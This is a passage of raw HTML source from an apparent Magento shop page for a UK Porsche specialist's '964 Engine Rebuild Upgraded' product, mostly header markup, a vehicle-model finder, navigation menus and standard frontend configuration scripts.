        window.checkout = {"shoppingCartUrl":"https:\/\/www.nineexcellence.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nineexcellence.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nineexcellence.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nineexcellence.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769101028}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</li>
<li class="account-li account-ic"><a href="https://www.nineexcellence.com/customer/account/login"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg' alt="profile"></a></li></ul></div></div><div class="header content"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="filter-bar">
<div class="container">
<div class="amfinder-common-wrapper amfinder-horizontal" id="amfinder_1" location="cms">
    <form method="post" action="https://www.nineexcellence.com/amfinder/index/search/">
        <input type="hidden" name="finder_id" value="1">
        <input type="hidden" name="back_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL2FtZmluZGVyLw~~">
        <input type="hidden" name="reset_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~">
        <input type="hidden" name="category_id" value="">
        <input type="hidden" name="current_apply_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~">
        <div class="amfinder-title" data-amfinder-js="title">
            Your Porsche        </div>
        <ul class="amfinder-toggle">
            <li class="amfinder-heading"><h2>Your Porsche:</h2></li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Model</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--1" data-dropdown-id="1" name="finder[1]" data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
            <option value="4141">
            356        </option>
            <option value="4153">
            911 (1964-1989)        </option>
            <option value="4115">
            924 (1976-1988)        </option>
            <option value="4116">
            928 (1978-1995)        </option>
            <option value="4154">
            930 TURBO (1976-1989)        </option>
            <option value="4117">
            944 (1982-1991)        </option>
            <option value="4137">
            964 (1989-1993)        </option>
            <option value="4118">
            968 (1992-1995)        </option>
            <option value="4155">
            980 (2003-2007)        </option>
            <option value="4151">
            991 GEN1 (2011-2016)        </option>
            <option value="4150">
            991 GEN2 (2016-2019)        </option>
            <option value="4152">
            992 (2019-PRESENT)        </option>
            <option value="4138">
            993 (1994-1998)        </option>
            <option value="4114">
            996 (1998-2005)        </option>
            <option value="4128">
            997 GEN1 (2005-2008)        </option>
            <option value="4129">
            997 GEN2 (2009-2012)        </option>
            <option value="4133">
            BOXSTER 981 (2012-2016)        </option>
            <option value="4139">
            BOXSTER 982 (2017-PRESENT)        </option>
            <option value="4130">
            BOXSTER 986 (1997-2005)        </option>
            <option value="4131">
            BOXSTER 987 GEN1 (2005-2009)        </option>
            <option value="4132">
            BOXSTER 987 GEN2 (2009-2012)        </option>
            <option value="4119">
            CAYENNE GEN1 (2003-2010)        </option>
            <option value="4120">
            CAYENNE GEN2 (2010-2018)        </option>
            <option value="4121">
            CAYENNE GEN3 (2018-2023)        </option>
            <option value="4125">
            CAYENNE GEN3 (2019-2023)        </option>
            <option value="4123">
            CAYENNE GEN3 (2020-2023)        </option>
            <option value="4127">
            CAYENNE GEN3 (2021-2023)        </option>
            <option value="4122">
            CAYENNE GEN3 (2023 -PRESENT)        </option>
            <option value="4126">
            CAYENNE GEN3 (2023-PRESENT)        </option>
            <option value="4124">
            CAYENNE GEN3 (2024-PRESENT)        </option>
            <option value="4136">
            CAYMAN 981 (2012-2016)        </option>
            <option value="4140">
            CAYMAN 982 (2017-PRESENT)        </option>
            <option value="4134">
            CAYMAN 987 GEN1 (2006-2009)        </option>
            <option value="4135">
            CAYMAN 987 GEN2 (2009-2012)        </option>
            <option value="4142">
            MACAN 95B GEN 1 (2014-2018)        </option>
            <option value="4144">
            MACAN 95B UPDATE (2019-2021)        </option>
            <option value="4143">
            MACAN 95B UPDATE (2020-2021)        </option>
            <option value="4146">
            MACAN 95B UPDATE (2021-PRESENT)        </option>
            <option value="4145">
            MACAN 95B UPDATE (2022-PRESENT)        </option>
            <option value="4147">
            MACAN GEN 2 (2024-PRESENT)        </option>
            <option value="4148">
            PANAMERA 970 GEN 1 (2009-2013)        </option>
            <option value="4149">
            PANAMERA 970 GEN 2 (2014-2016)        </option>
                                    </select>
                            </div>
                                            </div>
                </li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Variant</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--2" data-dropdown-id="2" name="finder[2]" disabled data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
                                    </select>
                            </div>
                                            </div>
                </li>
                        <li class="last -list-item">
                <div class="amfinder-buttons no-display" data-amfinder-js="buttons">
                    <button class="button reset-btn" name="reset" value="1" title="Reset" type="submit">
                        Reset                    </button>
                    <button class="button action primary" title="Save Your Vehicle" type="submit">
                        Save Your Vehicle                    </button>
                </div>
            </li>
        </ul>
    </form>
</div>
<script type="text/javascript">
    require(['jquery', 'Amasty_Finder/js/amfinder'], function ($) {
        var finderConfig = {"ajaxUrl":"https:\/\/www.nineexcellence.com\/amfinder\/index\/options\/","isPartialSearch":1,"autoSubmit":0,"isChosenEnable":0,"containerId":"amfinder_1","loadingText":"Loading..."};
        $("#" + finderConfig.containerId).amfinder(finderConfig);
    });
</script>


</div>
</div></div></div>
<div id="main-menu-1769101028" class="block ves-megamenu ves-offcanvas offcanvas-left ves-dhorizontal ves-megamenu-hover  main-menu">
            <div class="navbar ves-navbar">
        <span class="ves-navtoggle ves-navtogglemain-menu-1769101028">
            <span>Toggle Nav</span>
        </span>
    </div>
        <div class="header-overlay"></div>
    <div class="navigation navitaion1769101028697256e4bb06c" data-action="navigation">
        <ul id="nav-main-menu-1769101028697256e4bb06c" class="nav-main-menu-1769101028697256e4bb06c"   data-toggle-mobile-nav="false">
            <li id="vesitem-5331769101028463720291" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com" title="Home" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id="vesitem-5401769101028900419658" class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top  category-item parent"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Sales" target="_self"   class=" nav-anchor"><span>Sales</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-6 mega-col-level-1 col-xs-12"><div id="vesitem-5341769101028398629438" class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-5351769101028780799898" class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-53617691010281579283498" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-53717691010281252595102" class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-53817691010281437495897" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-5391769101028210261345" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="vesitem-53417691010283986294382" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-53517691010287807998982" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-536176910102815792834982" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-537176910102812525951022" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-538176910102814374958972" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-53917691010282102613452" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div></div></div></div></div></li><li id="vesitem-54117691010281066275377" class=" nav-item level0 nav-3 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/service.html" title="Workshop" target="_self"   class=" nav-anchor"><span>Workshop</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1 col-xs-12"><div id="17691010281005060479" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17691010281192933355" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="17691010281847235343" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="176910102881992568" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17691010281998872371" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17691010281070129048" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17691010281589057039" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17691010281503898777" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="1769101028280420355" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="17691010281074910225" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="1769101028775332223" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="1769101028307346340" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17691010281830561373" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17691010281085218503" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5421769101028824651888" class=" nav-item level0 nav-4 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/porsche-upgrades.html" title="Upgrades" target="_self"   class=" nav-anchor"><span>Upgrades</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-8 mega-col-level-1 col-xs-12"><div id="1769101028864967174" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17691010281089984223" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1769101028995527783" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="1769101028436611654" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17691010281719318640" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17691010281743952844" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="1769101028125061973" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="1769101028753260101" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17691010281996878718" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="1769101028597773165" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1769101028874098263" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="1769101028668118151" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="1769101028369434792" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17691010281491526256" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17691010281420817159" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17691010281657167205" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div></div></div></div></div></li><li id="vesitem-54417691010282096987310" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/gallery" title="Gallery" target="_self"   class=" nav-anchor"><span>Gallery</span></a></li><li id="vesitem-54517691010281835422529" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/contact" title="Contact" target="_self"   class=" nav-anchor"><span>Contact</span></a></li><li id="vesitem-5461769101028349345622" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs/porsche-service-repairs.html" title="Service Pricing" target="_self"   class=" nav-anchor"><span>Service Pricing</span></a></li>        </ul>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#main-menu-1769101028": {
            "Ves_Megamenu/js/megamenu": {
                "id": "1769101028697256e4bb06c",
                "navId": "nav-main-menu-1769101028697256e4bb06c",
                "blockId": "main-menu-1769101028",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "offcanvas",
                "scrolltofixed": false,
                "drilldownSpeed": 300,
                "isDrillDown": 0            }
        }
    }
</script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            </ul>
</nav>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.nineexcellence.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.nineexcellence.com/porsche-upgrades.html"
                   title="">
                    Upgrades                </a>
                        </li>
                    <li class="item product">
                            <strong>964 Engine Rebuild Upgraded</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4Gcc2jvjtJy2pvMl" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nineexcellence.com\/","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpos